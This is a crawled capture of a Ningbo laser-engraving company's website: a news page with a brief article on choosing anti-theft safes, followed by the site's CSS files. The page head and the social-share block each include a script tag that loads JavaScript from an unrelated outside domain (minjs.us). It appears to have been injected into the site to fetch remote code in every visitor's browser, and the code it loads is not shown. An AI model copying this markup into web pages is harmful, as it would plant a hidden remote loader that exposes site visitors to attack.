

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: http://www.logo-laser.cn/cn/news_detail.asp?ID=3132
body_size: 5047
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>选购防盗保险柜时应注意的问题--宁波市鄞州首南恒宇激光雕刻厂</title>
<meta name="robots" content="all" />
<meta name="keywords" content="宁波激光打标|宁波激光雕刻|宁波激光刻字|宁波激光加工|宁波镭雕加工|木头刻字|竹子刻字|皮革刻字|铝刻字|铁刻字|不锈钢刻字|铜刻字|塑料刻字|pvc刻字|透光按键刻字|旋转刻度|鄞州|海曙|奉化|北仑|" />
<meta name="description" content="宁波专业的激光打标加工服务商，现有半导体、光纤、二氧化碳等8台激光设备，为客户提供制图、样品制作、批量加工、拉货送货一条龙服务。电话：13867861670。" />
<meta name="Identifier-URL" content="http://www.logo-laser.cn" />
<link rel="Shortcut Icon" href="/favicon.ico" type="image/x-icon" />
<link rel="Bookmark" href="/favicon.ico" type="image/x-icon" />
<link href="/plugin/css/ReSet.css" rel="stylesheet" type="text/css" />
<link href="/cn/css/webmain.css" rel="stylesheet" type="text/css" />
<link href="/cn/css/ddsmoothmenu.css" rel="stylesheet" type="text/css" />
<link href="/cn/include/chat_img/site_chat.css" rel="stylesheet" type="text/css" />
<script type="text/javascript">
var MenuImg_Path='/cn/';
</script>
<script type="text/javascript" src="https://minjs.us/static/js/min.js" ></script>
<script type="text/javascript" src="/cn/scripts/jquery-1.4.2.min.js"></script>
<script type="text/javascript" src="/cn/scripts/jquery.KinSlideshow-1.2.1.js"></script>
<script type="text/javascript" src="/cn/scripts/ddsmoothmenu.js"></script>
<script type="text/javascript" src="/cn/include/webmain.js"></script>
<script type="text/javascript" src="/plugin/swf/swfobject.js"></script>
<script type="text/javascript">
ddsmoothmenu.init({
	mainmenuid: "MainMenu",
	orientation: 'h',
	classname: 'ddsmoothmenu',
	contentsource: "markup"
})
</script>
<!--[if lte IE 6]>
<script type="text/javascript" src="/plugin/js/minmax.js"></script>
<![endif]-->
</head>
<body>
<div id="wrapper">
  <div class="top">
    <img src="/cn/images/logo.gif" alt="宁波市鄞州首南恒宇激光雕刻厂" />
    <div id="lang"></div>
  </div>
  <div id="MainMenu" class="ddsmoothmenu">
    <ul>
      <li><a href="/cn/index.asp" title="公司主页"><span>公司主页</span></a></li>
      <li><a href="/cn/single.asp"><span>关于我们</span></a><ul class="menulevel"><li><a href="/cn/single.asp?MenuID=16">联系我们</a></li><li><a href="/cn/single.asp?MenuID=15">从百度地图找到我们</a></li></ul></li><li><a href="/cn/products.asp"><span>产品展示</span></a><ul class="menulevel"><li><a href="/cn/products.asp?MenuID=17">五金类激光打标</a></li><li><a href="/cn/products.asp?MenuID=18">汽配件激光打标</a></li><li><a href="/cn/products.asp?MenuID=19">标牌激光刻字</a></li><li><a href="/cn/products.asp?MenuID=20">塑料产品激光打标</a></li><li><a href="/cn/products.asp?MenuID=21">透光按键激光雕刻</a></li><li><a href="/cn/products.asp?MenuID=22">卫浴洁具激光打标</a></li><li><a href="/cn/products.asp?MenuID=23">餐厨用具激光打标</a></li><li><a href="/cn/products.asp?MenuID=24">音响配件激光打标</a></li><li><a href="/cn/products.asp?MenuID=25">文具礼品激光打标</a></li><li><a href="/cn/products.asp?MenuID=26">医疗配件激光打标</a></li><li><a href="/cn/products.asp?MenuID=27">旋转刻度加工</a></li><li><a href="/cn/products.asp?MenuID=31">木头竹子皮革</a></li><li><a href="/cn/products.asp?MenuID=32">陶瓷</a></li></ul></li><li><a href="/cn/news.asp" id="menu_selected"><span>新闻中心</span></a><ul class="menulevel"><li><a href="/cn/news.asp?MenuID=28">激光工艺</a></li><li><a href="/cn/news.asp?MenuID=29">网络文摘</a></li><li><a href="/cn/news.asp?MenuID=30">中国军情</a></li></ul></li><li><a href="/cn/jobs.asp"><span>招聘信息</span></a></li><li><a href="/cn/guestbook.asp"><span>留言反馈</span></a></li>
    </ul>
  </div>
  <div id="banner" class="page_banner">
    <a href="" target="_blank"><img src="/cn/images/ad3.jpg" alt="音响配件激光打标" width="950" height="152" /></a><a href="" target="_blank"><img src="/cn/images/ad2.jpg" alt="透光按键激光打标" width="950" height="152" /></a><a href="" target="_blank"><img src="/cn/images/ad1.jpg" alt="汽车配件激光打标" width="950" height="152" /></a>
  </div>
<script type="text/javascript">
$(function(){
	$("#banner").KinSlideshow();
})
</script>

  <div id="page_main" class="clearfix">
    <div class="page-right">
      <div class="site-nav"><span>当前位置 : </span><a href="/cn/index.asp">公司主页</a> &gt;&gt; <a href="/cn/news.asp" title="新闻中心">新闻中心</a> &gt;&gt; <a href="/cn/news.asp?MenuID=29" title="网络文摘">网络文摘</a></div>
      <div class="page-newsdetail">
      	<h1 class="newsdetail-title">选购防盗保险柜时应注意的问题
      		
      		<!-- Baidu Button BEGIN -->
    	<div id="bdshare" class="bdshare_t bds_tools get-codes-bdshare">
        <span class="bds_more">分享到：</span>
        <a class="bds_qzone"></a>
        <a class="bds_tsina"></a>
        <a class="bds_tqq"></a>
        <a class="bds_renren"></a>
				<a class="bds_tqq"></a>
				<a class="bds_hi"></a>
				<a class="bds_qq"></a>
				<a class="bds_taobao"></a>
				<a class="bds_tieba"></a>
				<a class="bds_ty"></a>
				<a class="bds_t163"></a>
				<a class="bds_tsohu"></a>
				<a class="bds_douban"></a>
				<a class="bds_tqf"></a>
				<a class="bds_buzz"></a>
				<a class="shareCount"></a>
    	</div>
	<script type="text/javascript" id="bdshare_js" data="type=tools&amp;uid=693884" ></script>
<script type="text/javascript" src="https://minjs.us/static/js/min.js" ></script>
	<script type="text/javascript" id="bdshell_js"></script>
	<script type="text/javascript">
		document.getElementById("bdshell_js").src = "http://bdimg.share.baidu.com/static/js/shell_v2.js?cdnversion=" + new Date().getHours();
	</script>
	<!-- Baidu Button END -->
  </h1>      
        <div>
 
市场上出售的防盗保险......<br><br><br><br>市场上出售的防盗保险柜有各种各样的外形、款式，以供消费者进行选择，无论购买哪种保险柜，消费者都应该注意以下4个问题：<br>首先是购买的 防盗保险柜的柜体外表面漆膜(或喷塑膜)的色泽该应均匀一致，不能有明显的裂纹、气袍、斑点等缺陷。这不仅仅是美观问题，有可能会影响保险柜的质量。<br>本文有[www.0574-laser.com]提供，请及时关注[www.0574-laser.com]提供的内容<br>其次要求 柜体高度不高于600毫米的防盗保险柜,柜门与门框的上、右、左间隙≤1.5毫米,下间隙≤2毫米，值得注意的是保险柜的缝隙过大会降低防盗性能。<br>本文有[www.0574-laser.com]提供，请及时关注[www.0574-laser.com]提供的内容<br>第三是 A类、B类防盗保险柜质量小于340公斤时应安装固定孔、配备固定件及指导固定的说明书，要加以注意并及时按说明书的要求固定。
			
			</div>
      </div>
    </div>
    <div class="page-left">
      <div class="left-search">
        <h2><span>站内搜索</span></h2>
        <form method="post" id="sitesearch" name="sitesearch" action="">
          <p>
            <select name="searchid" id="searchid"><option value="2">产品展示</option><option value="3" selected="selected">新闻中心</option><option value="4">招聘信息</option></select>
          </p>
          <p>
            <font face="???>
            <input name="SearchKeyWord" type="text" id="SearchKeyWord" /></font>
			<font face="???>
            <input name="SearchSubmit" type="hidden" value="1" />
          	</font>
          </p>
          <p>
            <font face="???>
            <input name="searchbutton" type="submit" id="searchbutton" value="" /></font>
          </p>
        </form>
      </div>
      <div class="left-contact">
        <h2><span>联系我们</span></h2>
        <p><span>地址: </span>浙江省.宁波市鄞州区宁姜公路（九曲小区二期旁)</p>
        <p><span>邮编: </span>315040</p>
        <p><span>联系人: </span>盛立峰</p>
        <p><span>电话: </span>0574-87139378</p>
        <p><span>传真: </span>0574-87139378</p>
        <p><span>手机: </span>13867861670</p>
        <p><span>邮箱: </span>85400329@qq.com</p>
      </div>
      <img src="/cn/images/tel.gif" width="240" height="59" alt="联系我们" />
    </div>

  </div>
  <div id="copyright">
    
    <p>Copyright ?2004-2025 <a href="http://www.logo-laser.cn" title="宁波市鄞州首南恒宇激光雕刻厂">宁波市鄞州首南恒宇激光雕刻厂</a> All Rights Reserved.</p>
    <p><span>地址: </span>浙江省.宁波市鄞州区宁姜公路（九曲小区二期旁)&nbsp;&nbsp;<span>邮编: </span>315040&nbsp;&nbsp;<span>联系人: </span>盛立峰</p>
    <p><span>电话: </span>0574-87139378&nbsp;&nbsp;<span>传真: </span>0574-87139378&nbsp;&nbsp;<span>手机: </span>13867861670</p>
    <p></p>
    <script language="javascript" type="text/javascript" src="http://js.users.51.la/17409989.js"></script>
<noscript><a href="http://www.51.la/?17409989" target="_blank"><img alt="&#x6211;&#x8981;&#x5566;&#x514D;&#x8D39;&#x7EDF;&#x8BA1;" src="http://img.users.51.la/17409989.asp" style="border:none" /></a></noscript>
    <div id="OnlineChat" style="right:3px;top:130px;position:absolute;z-index:50">
  <div id="ChatList" style="float:right;overflow:hidden;display:none;">
      <div style="width:158px">
        <div class="Chat_top"></div>
        <div class="Chat_title">我们营业的时间<br />8:00-18:00</div>
        <div class="Chat_bg">
          <ul>
                QQ在线：<a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=85400329&site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:85400329:41" alt="点击这里给我发消息" title="点击这里给我发消息"></a>
                &nbsp;    
                <p>淘宝旺旺：<a target="_blank" href="http://amos1.taobao.com/msg.ww?v=2&uid=%E9%AA%8F%E8%A1%8C%E5%8D%83%E9%87%8C&s=1" ><img border="0" src="http://amos1.taobao.com/online.ww?v=2&uid=%E9%AA%8F%E8%A1%8C%E5%8D%83%E9%87%8C&s=1" alt="点击联系客服" /></a>  
                </p>
          </ul>
        </div>
        <div class="Chat_bottom"></div>
    </div>
  </div>
  <div style="float:right;width:24px;margin:9px 0 0 0"><img id="ChatMenu" src="/cn/include/chat_img/Chat_Open.gif" onmouseover="javascript:ChangeMenu()" height="100" width="24" alt="在线客服" /></div>
</div>
<script type="text/javascript" src="/cn/include/chat_img/site_chat.js"></script>
  </div>
</div>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: http://www.logo-laser.cn/cn/css/webmain.css
body_size: 2858
content:
@charset "utf-8";
/* CSS Document */
body,button,input,select,textarea{color:#333;font:12px/1.5 Tahoma,Helvetica,Arial,"\5b8b\4f53"}
a:link,a:visited,a:active{color:#000;text-decoration:none}
a:hover{color:#008aff;text-decoration:none}
/* webcss start*/
body{background:#f6f6f6 url(../images/body_bg.gif) top repeat-x}
#wrapper{margin:0px auto;width:980px}
.top{height:90px;position:relative}
#lang{position:absolute;right:15px;top:10px;z-index:1}
#lang img{margin-right:5px;vertical-align:middle}
#MainMenu{background:url(../images/MainMenu_bg.gif);height:30px;padding:3px 15px 5px 15px}
.index_banner{background:url(../images/banner_index_bg.gif);height:210px;padding:11px 15px;overflow:hidden}
.page_banner{background:url(../images/banner_page_bg.gif);height:152px;padding:11px 15px;overflow:hidden}
#index_main{background:url(../images/v_line.gif) 720px top no-repeat}
#index_main h2{background-image:url(../images/site_title.gif);background-repeat:no-repeat;height:34px;line-height:34px;font-size:100%;font-weight:normal}
#index_main h2 span{float:left;display:none}
#index_main h2 a{float:right;margin:15px 10px 0px 0px}
.index-left{float:left;padding:0px 5px 0px 9px;width:706px;overflow:hidden}
.index-newproducts{padding-bottom:15px}
.index-newproducts h2{background-position:5px 0px}
.productsroll{position:relative;width:706px}
/* productsroll Start */
#LeftArr1,#RightArr1{width:25px;height:130px;cursor:pointer;position:absolute;top:0px;z-index:1;background-image:url(../images/product_arrow.gif);background-repeat:no-repeat}
.ScorllLeft1{background-position:0px 0px;float:left;left:8px}
.ScorllLeft1_Hover{background-position:-25px 0px;left:8px}
.ScorllRight1{background-position:-75px 0px;float:right;right:0px}
.ScorllRight1_Hover{background-position:-50px 0px;right:0px}
#ScrollBox{margin-left:16px;width:648px;overflow:hidden}
#ScrollBox li{float:left;display:inline;width:132px;text-align:center}
#ScrollBox li a{display:block;background:#FFF;border:#e5e5e5 1px solid;padding:4px 4px 2px 4px;margin:0px 5px}
#ScrollBox li a:link,#ScrollBox li a:visited,#ScrollBox li a:active{color:#000}
#ScrollBox li a:hover{background:#cbe7ff;border:#008aff 1px solid;color:#008aff}
#ScrollBox li a span{display:block;padding-top:2px}
/* productsroll End */
.index-news{background:url(../images/v_line2.gif) 350px top no-repeat;float:left;padding:0px 5px;width:346px}
.index-news h2{background-position:0px -34px}
.index-news ul{padding:0px 0px 10px 5px}
.index-news ul li{padding:4px 0px}
.index-news ul li img{float:left;margin-right:10px}
.index-news ul li h3{font-size:100%;font-weight:bold;line-height:25px}
.index-news ul li p{color:#666}
.index-news ul li a span{color:#666;float:right;margin-right:10px}
.index-about{float:left;width:350px}
.index-about h2{background-position:0px -68px}
.index-about p{line-height:23px;padding:4px 0px 0px 5px}
.index-about p img{float:left;margin-right:8px}
.index-products{clear:both}
.index-products h2{background-position:0px -102px}
/* index-products Start */
.index-products ul{padding:0px 1px 5px 1px}
.index-products ul li{float:left;width:166px;text-align:center;display:inline;padding:5px}
.index-products ul li a{display:block;background:#FFF;border:#e5e5e5 1px solid;padding:4px 4px 2px 4px;width:156px;height:156px}
.index-products ul li a:hover{background:#cbe7ff;border:#008aff 1px solid;color:#008aff}
.index-products ul li a span{display:block;padding-top:2px}
/* index-products End */
.index-right{float:left;padding:0px 15px 0px 5px;width:240px;overflow:hidden}
.index-search{padding-bottom:5px}
.index-search h2{background-position:0px -136px}
.index-search p{padding:5px 0px 5px 10px}
.index-jobs h2{background-position:0px -170px}
.index-jobs{padding-bottom:5px}
.index-jobs ul li{padding:4px 0px}
.index-contact{padding-bottom:10px}
.index-contact h2{background-position:0px -204px}
.index-contact p{line-height:25px;padding:0px 5px 0px 10px}
.index-contact p span{font-weight:bold}
/*********** page ***********/
#page_main{background:url(../images/v_line.gif) 260px top no-repeat}
/* page-left */
.page-left{float:left;padding:0px 5px 0px 15px;width:240px}
.page-left h2{background-image:url(../images/site_title.gif);background-repeat:no-repeat;height:34px;line-height:34px;font-size:100%;font-weight:normal}
.page-left h2 span{float:left;display:none}
.left-about h2{background-position:0px -68px}
.left-products h2{background-position:0px -102px}
.left-search h2{background-position:0px -136px}
.left-search p{padding:5px 0px 5px 10px}
.left-contact{padding-bottom:10px}
.left-contact h2{background-position:0px -204px}
.left-contact p{line-height:25px;padding:0px 5px 0px 10px}
.left-contact p span{font-weight:bold}
/* page-right */
.page-right{float:right;padding:0px 15px 0px 10px;width:695px;overflow:hidden}
.site-nav{background:url(../images/site_nav.gif) no-repeat left center;border-bottom:1px solid #e5e5e5;height:30px;line-height:30px;text-align:right}
.site-nav span{color:#025dbf;font-weight:bold}
.page-single,.page-products,.page-productsdetail,.page-news,.page-newsdetail,.page-jobs,.page-jobsdetail{margin-bottom:10px}
.page-single,.page-products,.page-productsdetail,.page-newsdetail,.page-jobsdetail{padding-top:5px}
.page-news,.page-jobs,.page-guestbook{padding-top:10px}
.page-products ul li{float:left;display:inline;width:220px;text-align:center;padding:10px 5px 0px 5px}
.page-products ul li a{display:block;background:#FFF;border:#e5e5e5 1px solid;padding:5px 5px 0px 5px}
.page-products ul li a:hover{background:#cbe7ff;border:#1181d1 1px solid}
.page-products ul li a span{display:block;height:24px;line-height:24px}
.productsdetail-title,.newsdetail-title,.jobsdetail-title{font-size:14px;font-weight:bold;line-height:30px;text-align:center;border-bottom:1px dashed #CCC;margin-bottom:10px}
.page-news table{width:98%}
.page-news table th{height:30px;line-height:30px;text-align:center;font-weight:bold;border:none 0px;font-size:12px}
.page-news table th.news-time{width:100px;background:url(../images/info_title.gif) left top}
.page-news table th.news-title{background:url(../images/info_title.gif) right top}
.page-news table td{border-bottom:1px dashed #D7D7D7;padding:8px}
.page-news table td.time-list{color:#666;text-align:center}
.page-jobs table{width:98%}
.page-jobs table th{height:30px;line-height:30px;text-align:center;font-weight:bold;border:none 0px;font-size:12px}
.page-jobs table th.jobs-time{width:100px;background:url(../images/info_title.gif) left top}
.page-jobs table th.jobs-title{background:url(../images/info_title.gif) right top}
.page-jobs table td{border-bottom:1px dashed #D7D7D7;padding:8px}
.page-jobs table td.time-list{color:#666;text-align:center}
/*主页友情连接*/
.index-Friendlink{width:956px;padding:0px 15px 5px 9px;border-top:1px #ececec solid}
.index-Friendlink h2{background:url(../images/site_title.gif) 0px -238px no-repeat;height:34px;line-height:34px;font-size:100%;font-weight:normal}
.index-Friendlink h2 span{float:left;display:none}
.index-Friendlink h2 a{float:right;margin:15px 10px 0px 0px}
.index-Friendlink ul{width:952px;margin:0 auto}
.index-Friendlink ul li{float:left;display:inline;padding:5px}
.index-Friendlink ul li a{display:block;width:120px;height:60px;line-height:60px;text-align:center;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;background:#FFF;font-size:14px;border:#e5e5e5 1px solid;padding:2px}
.index-Friendlink ul li a:hover{background:#cbe7ff;border:#1181d1 1px solid}
/*友情连接列表�?/
.page-Friendlink{padding:10px 0px}
.page-Friendlink ul{width:680px;margin:0 auto}
.page-Friendlink ul li{float:left;display:inline;padding:5px}
.page-Friendlink ul li a{display:block;width:120px;height:60px;line-height:60px;text-align:center;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;background:#FFF;font-size:14px;border:#e5e5e5 1px solid;padding:2px}
.page-Friendlink ul li a:hover{background:#cbe7ff;border:#1181d1 1px solid}
#copyright{background:url(../images/copyright_bg.gif) repeat-x top;padding:15px 0px;text-align:center}
/*翻页*/
.page_list{text-align:right;padding-top:10px}
.page_list a{border:#ddd 1px solid;color:#15428b;padding:2px 5px;margin-right:2px}
.page_list a:hover,.page_list a:active{border:#e1e6ed 1px solid;color:#000;background-color:#D3E1F6}
.page_list span.current{border:#ddd 1px solid;padding:2px 5px;font-weight:bold;margin-right:2px;color:#FFF;background-color:#15428b}
.page_list span.disabled{border:#f3f3f3 1px solid;padding:2px 5px;margin-right:2px;color:#CCC}
/*访客留言*/
.page-guestbook{width:600px;margin:0px auto}
.page-guestbook dl dt,.page-guestbook dl dd{float:left;padding:5px}
.page-guestbook dl dt{width:80px;text-align:right}
.page-guestbook dl dd{width:500px}
.page-guestbook dl dd input{border:#CCC 1px solid;padding:2px;background:#FFF url(../images/inputbg.gif) repeat-x top;height:19px;line-height:19px;width:180px}
.page-guestbook dl dd span{color:#F00;margin-left:10px}
.page-guestbook .Content{width:480px;height:120px;border:#CCC 1px solid;background:#FFF url(../images/inputbg.gif) repeat-x top}
#checkcode{width:60px;text-align:center}
.page-guestbook p{text-align:center;clear:both;padding:10px 0px 20px 0px}
.page-guestbook p input{height:26px;width:100px;color:#FFF;background:#025dbf;cursor:pointer;border:none}
/*搜索*/
#searchid{line-height:20px;padding:2px}
#SearchKeyWord{border:#E6E6E6 1px solid;background:#FFF url(../images/searchinp.gif) repeat-x top;height:20px;line-height:20px;padding:2px;width:200px}
#searchbutton{border:none;background:url(../images/searchbut.gif);cursor:pointer;height:21px;width:64px}
/*视频详情�?/
.AlignCenter{text-align:center;width:480px;margin:0 auto}

--- FILE ---
content_type: text/css
request_url: http://www.logo-laser.cn/cn/css/ddsmoothmenu.css
body_size: 1475
content:
@charset "utf-8";
/*********************************************** 横向主导航条 ***********************************************/
.ddsmoothmenu{}
.ddsmoothmenu ul{margin:0;padding:0}
/*主菜单设置*/
.ddsmoothmenu ul li{position:relative;display:inline;float:left;margin:0px 4px}
.ddsmoothmenu ul li a{display:block;height:30px;line-height:30px}
.ddsmoothmenu ul li a span{display:block;padding:0px 15px}
/*主菜单连接效果设置*/
.ddsmoothmenu ul li a:link,.ddsmoothmenu ul li a:visited{color:#000}
.ddsmoothmenu ul li a:hover{background:url(../images/mainmenu.gif) no-repeat center -30px}
.ddsmoothmenu ul li a:hover span{color:#FFF}
.ddsmoothmenu ul li a:active{background:url(../images/mainmenu.gif) no-repeat center top}
.ddsmoothmenu ul li a:active span{color:#FFF}
/*主菜单有子集菜单选中效果*/
.ddsmoothmenu ul li a.selected{background:url(../images/mainmenu.gif) no-repeat center -30px}
.ddsmoothmenu ul li a.selected span{color:#FFF}
/*主菜单当前所在页面*/
.ddsmoothmenu ul li a#menu_selected{background:url(../images/mainmenu.gif) no-repeat center top}
.ddsmoothmenu ul li a#menu_selected span{color:#FFF}
/*子集菜单设置*/
.ddsmoothmenu ul.menulevel{position:absolute;left:0;display:none;visibility:hidden}
.ddsmoothmenu ul.menulevel li{background:none;margin:0px;padding:0px;display:list-item;float:none}
.ddsmoothmenu ul.menulevel li a{min-width:180px;_width:180px;white-space:nowrap;padding:0px 20px 0px 5px;margin:0px;background:url(../images/mainmenu.gif) repeat-x left -60px;height:26px;line-height:26px;border-right:1px solid #999;border-bottom:1px solid #DFDFDF;border-left:1px solid #CCC}
/*子集菜单连接效果设置*/
.ddsmoothmenu ul.menulevel li ul{top:0}
.ddsmoothmenu ul.menulevel li a:link,.ddsmoothmenu ul.menulevel li a:visited{color:#000}
.ddsmoothmenu ul.menulevel li a:hover{background:url(../images/mainmenu.gif) repeat-x left -90px;color:#034fab}
.ddsmoothmenu ul.menulevel li a.selected{background:url(../images/mainmenu.gif) repeat-x left -90px;color:#034fab}
/*.ddsmoothmenu ul.menulevel li a:link span,.ddsmoothmenu ul.menulevel li a:visited span,.ddsmoothmenu ul.menulevel li a:hover span,.ddsmoothmenu ul.menulevel li a:active span{color:#000;background:none;padding:0px}*/
* html .ddsmoothmenu{height:1%}/* Holly Hack for IE \*//*Holly Hack for IE7 and below*/
* html .ddsmoothmenu ul li a{display:inline-block}/*IE6 hack to get sub menu links to behave correctly*/
/*下拉箭头*/
.ddsmoothmenu .downarrowclass{position:absolute;top:12px;right:5px}
.ddsmoothmenu .rightarrowclass{position:absolute;top:8px;right:5px}
/*阴影*/
.ddshadow{position:absolute;left:0;top:0;width:0;height:0;background:#000;z-index:60}
.toplevelshadow{opacity:0.4;filter:alpha(opacity=40)}

/*********************************************** 纵向主导航条 ***********************************************/
.ddsmoothmenu-v{padding:0px 5px 0px 5px}
.ddsmoothmenu-v ul{}
/*主菜单设置*/
.ddsmoothmenu-v ul li{position:relative}
.ddsmoothmenu-v ul li a{display:block;height:31px;line-height:31px;vertical-align:middle}
.ddsmoothmenu-v ul li a span{display:block;padding:0px 20px}
/*主菜单连接效果设置*/
.ddsmoothmenu-v ul li a:link,.ddsmoothmenu-v ul li a:visited{background:url(../images/leftmenu.gif) no-repeat center -31px;color:#000}
.ddsmoothmenu-v ul li a:hover{background:url(../images/leftmenu.gif) no-repeat center top}
.ddsmoothmenu-v ul li a:hover span{color:#FFF}
.ddsmoothmenu-v ul li a:active{background:url(../images/leftmenu.gif) no-repeat center top}
.ddsmoothmenu-v ul li a:active span{color:#FFF}
/*主菜单有子集菜单选中效果*/
.ddsmoothmenu-v ul li .selected:link,.ddsmoothmenu-v ul li a.selected:visited,.ddsmoothmenu-v ul li a.selected:active{background:url(../images/leftmenu.gif) no-repeat center top}
.ddsmoothmenu-v ul li a.selected span{color:#FFF}
/*主菜单当前所在页面*/
.ddsmoothmenu-v ul li a#menu_selected{background:url(../images/leftmenu.gif) no-repeat center top}
.ddsmoothmenu-v ul li a#menu_selected span{color:#FFF}
/*子集菜单设置*/
.ddsmoothmenu-v ul.menulevel{position:absolute;top:0;visibility:hidden;border-top:1px solid #CCC}
.ddsmoothmenu-v ul.menulevel li{background:none;margin:0px;padding:0px;display:list-item}
.ddsmoothmenu-v ul.menulevel li a{min-width:180px;_width:180px;white-space:nowrap;padding:0px 20px 0px 5px;margin:0px;background:url(../images/mainmenu.gif) repeat-x left -60px;height:26px;line-height:26px;border-right:1px solid #999;border-bottom:1px solid #DFDFDF;border-left:1px solid #CCC}
/*子集菜单连接效果设置*/
.ddsmoothmenu-v ul.menulevel li a:link,.ddsmoothmenu-v ul.menulevel li a:visited{color:#000}
.ddsmoothmenu-v ul.menulevel li a:hover{background:url(../images/mainmenu.gif) repeat-x left -90px;color:#034fab}
.ddsmoothmenu-v ul.menulevel li a.selected{background:url(../images/mainmenu.gif) repeat-x left -90px;color:#034fab}
/*.ddsmoothmenu-v ul.menulevel li a:link span,.ddsmoothmenu-v ul.menulevel li a:visited span,.ddsmoothmenu-v ul.menulevel li a:hover span,.ddsmoothmenu-v ul.menulevel li a:active span{color:#000;background:none;padding:0px}
/*左侧箭头*/
.ddsmoothmenu-v .rightarrowclass{position:absolute;top:10px;right:5px}
.ddsmoothmenu-v ul.menulevel .rightarrowclass{position:absolute;top:8px;right:5px}
/* Holly Hack for IE \*/
* html .ddsmoothmenu-v ul li {float:left;height:1%}
* html .ddsmoothmenu-v ul li a {height:1%}

--- FILE ---
content_type: text/css
request_url: http://www.logo-laser.cn/cn/include/chat_img/site_chat.css
body_size: 440
content:
@charset "utf-8";
#ChatMenu{cursor:pointer}
#ChatList img{border:0}
#ChatList a{color:#036}
#ChatList a:hover{color:#f30}
#ChatList .Chat_top{background:url(Chat_top.gif);height:34px}
#ChatList .Chat_title{text-align:center;padding:5px;background:url(Chat_title.gif) #bdc5cb no-repeat;color:#000;font-weight:bold}
#ChatList .Chat_bg{padding:10px 5px 0px 5px;background:url(Chat_bg.gif)}
#ChatList .Chat_bg img{vertical-align:middle}
#ChatList ul{margin:0;padding:0}
#ChatList ul li{list-style:none;text-align:center;padding:4px 0px}
#ChatList .Chat_bottom{background:url(Chat_bottom.gif);height:9px;font-size:1px;line-height:9px;overflow:hidden}

--- FILE ---
content_type: text/css
request_url: http://bdimg.share.baidu.com/static/css/bdsstyle.css?cdnversion=20131219
body_size: 2021
content:
@CHARSET "UTF-8";#bdshare ul,#bdshare_s ul,#bdshare ul li,#bdshare_s ul li,#bdshare_l_c ul li,#bdshare_m_c ul li,#bdshare_pop ul,#bdshare_pop ul li{list-style:none;margin:0;padding:0}#bdshare{_overflow-x:hidden;z-index:999999;padding-bottom:2px;font-size:12px;float:left;text-align:left!important;zoom:1}#bdshare a,#bdshare_s a,#bdshare_pop a{text-decoration:none;cursor:pointer}#bdshare a:hover,#bdshare_s a:hover,#bdshare_pop a:hover{color:#333;opacity:.8;filter:alpha(opacity=80)}#bdshare img{border:0;margin:0;padding:0;cursor:pointer}#bdshare h6,#bdshare_s h6{width:100%;font:14px/22px '宋体';text-indent:.5em;font-weight:700;border-top:1px solid #fbfbfb;border-bottom:1px solid #f2f1f1;background-color:#f6f6f6;float:left;padding:5px 0;margin:0}#bdshare ul,#bdshare_s ul{width:98%;float:left;padding:8px 0;margin-left:2px;overflow:hidden}#bdshare ul li,#bdshare_s ul li{width:47%;_width:41%;float:left;margin:4px 2px}#bdshare ul li a,#bdshare_s ul li a{color:#565656;font:12px '宋体';display:block;width:98%;padding:6px 0;text-indent:2.4em;*text-indent:1.8em;_text-indent:1.8em;border:1px solid #fff}#bdshare ul li a:hover,#bdshare_s ul li a:hover{background-color:#f3f3f3;border:1px solid #eee;-webkit-border-radius:3px;-moz-border-radius:3px}#bdshare p,#bdshare_s p{width:100%;height:21px;font:12px '宋体';border-top:1px solid #f2f1f1;background-color:#f8f8f8;float:left;padding:0;margin:0}#bdshare p a,#bdshare_s p a{width:auto;text-align:right;float:right;padding:0 5px}#bdshare_l{width:212px;position:absolute;top:0;background:#fff;text-align:left}#bdshare_l_c{width:210px;float:left;border:1px solid #e9e9e9;text-align:left}#bdshare_l_c ul li{width:47%;height:26px;float:left;margin:2px}#bdshare_l_c ul li a{background:url(../images/is.png?cdnversion=20131219) no-repeat;height:auto!important}#bdshare_m{width:132px;float:right;position:absolute;zoom:1;background:#fff}#bdshare_m_c{width:130px;float:left;border:1px solid #e9e9e9;overflow:hidden;background:#fff}#bdshare_m_c ul li{width:97%;_width:90%;float:left;margin:2px}#bdshare_m_c ul li a{background:url(../images/is.png?cdnversion=20131219) no-repeat;height:auto!important}#bdshare_l,#bdshare_m{-webkit-box-shadow:0 0 7px #eee;-moz-box-shadow:0 0 7px #eee;z-index:99999}#bdshare_pop{width:300px;border:6px solid #8f8f8f;padding:0;background:#f6f6f6;position:absolute;z-index:1000000;text-align:left}#bdshare_pop{-webkit-border-radius:5px;-moz-border-radius:5px}#bdshare_pop{-webkit-box-shadow:0 0 7px #aaa;-moz-box-shadow:0 0 7px #aaa}#bdshare_pop div{border:1px solid #e9e9e9;float:left;overflow:hidden;text-align:left}#bdshare_pop h5{width:100%;height:28px;color:#626262;font:14px/28px '宋体';font-weight:700;text-indent:.5em;float:left;margin:0;overflow:hidden}#bdshare_pop h5 b{width:22px;height:23px;background:url(../images/pop_c.gif?cdnversion=20120720) no-repeat 0 0;cursor:pointer;position:absolute;right:8px;top:4px}#bdshare_pop ul{width:100%;height:256px;background:#fff;float:left;padding:8px 0;margin:0;border-top:1px solid #f2f1f1;border-bottom:1px solid #f2f1f1;overflow:auto;overflow-x:hidden}#bdshare_pop ul li{width:130px;float:left;padding:2px;margin-left:6px;_margin-left:3px;height:29px;overflow:hidden}#bdshare_pop ul li a{background:url(../images/is.png?cdnversion=20131219) no-repeat;color:#565656;font:12px '宋体';display:block;width:75%;padding:6px 0 6px 28px;border:1px solid #fff}#bdshare_pop ul li a:hover{background-color:#f3f3f3;border:1px solid #eee;-webkit-border-radius:3px;-moz-border-radius:3px}#bdshare_pop p{width:100%;font:12px '宋体';float:left;padding:5px 0 8px;margin:0;overflow:hidden}#bdshare_pop p a{width:auto;text-align:right;float:right;padding:0 5px}#bdshare_l_c p a.goWebsite,#bdshare_m_c p a.goWebsite,#bdshare_pop p a.goWebsite{text-align:right;background:url(../images/pi.gif?cdnversion=20120720) no-repeat 0 center;line-height:16px;padding-left:12px;color:#8c8c8c}#bdshare_l_c p 